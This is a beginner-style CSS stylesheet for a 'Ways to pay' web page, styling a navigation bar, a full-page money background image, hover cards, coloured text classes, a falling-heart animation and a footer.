  margin-top: -100%;

  
}
</file>
<file: Ways-to-pay/pay.css>
*, *::before, *::after {
    box-sizing: border-box;
    font-size: large;

}

nav ul {
    background: #000;
    color: #fff;
    font-size: 1em;
    line-height: 1em;
    font-family: 'Roboto', sans-serif;
    padding: 0.2em 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    flex-direction: row;
    justify-content: space-between;
    display: flex;
    margin: 0 auto 0 auto;
    list-style: none;
    text-align: center;
    text-decoration: none;
    text-shadow: rgb(5, 185, 240) 0 1px 0;
    transition: calc(1s / 3);


}

ul a:hover {
    background: #0000003d;
    color: aqua;
    font-size: 1.2em;
    font-family: 'Roboto', sans-serif;
    padding: 0.5em 0;
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    justify-content: space-between;
    display: flex;
    margin: 0 auto 0 auto;
    text-shadow: rgb(5, 185, 240) 0 1px 0;
    text-decoration: none;
    transition: calc(1s / 3);

}

body {
    font-family: 'Roboto', sans-serif;
    background: #00000042;
    color: #fff;
    font-size: 1.2em;
    line-height: 1.5em;
    font-weight: 300;
    padding: 0;
    margin: 3% auto 0 auto;
    text-align: center;
    text-decoration: none;
    text-shadow: rgb(5, 185, 240) 0 1px 0;
    transition: calc(1s / 3);
    background: fixed url(https://www.quoteinspector.com/media/money/money-qi29-wo.jpg) no-repeat center center;
    background-size: cover;
    
}
a {
    color: #fff;
    text-decoration: none;
    text-shadow: rgb(5, 185, 240) 0 1px 0;
    transition: calc(1s / 3);
}
/* ADDED THIS TO SEE IF IT WOULD WORK*/

body{
    display: flex;
    flex-direction: column;

}
.heart{
    position: fixed;
    top: 0;
    font-size: 1.5rem;
    animation: fall 3s linear forwards;
}
@keyframes fall {
    to{
        transform: translateY(105vh);
    }
}

.card {
    position: relative;
    width: auto;
    background: #0000003d;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0,0,0,0.5);;
    display: grid;
    grid-template-rows: 1fr 1fr 1fr;
    justify-content: center;
    align-items: center;
    transition: 0.5s;
    cursor: pointer;
    justify-items: center;
    justify-content: space-between;
    line-height: 1em;
    padding: .2rem;
    margin: .5rem;
    
    
} 
    
.card:hover{
    transform: scale(1.1);
    box-shadow: 0 0 20px rgba(0,0,0,0.5);
    color: aqua;
}
.card:hover .container{
    transform: scale(1.5);
}
.container {
    position: relative;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    justify-content: center;
    align-items: center;
    transition: 0.5s;
    cursor: pointer;
    margin: 0;
    justify-content: space-between;
    line-height: .4em;
    overflow: flex;


}

.green{
    color: #00ff00;
}

.orange{
    color: #df600c;
}
.blue{
    color: #0000ff;
}

footer {
    display: fixed;
    justify-content: center;
    background-color: #940e04;
    color: #fff;
    font-size: 1em;
    bottom: 0;
    margin: 100px auto 0 auto;
}
</file>
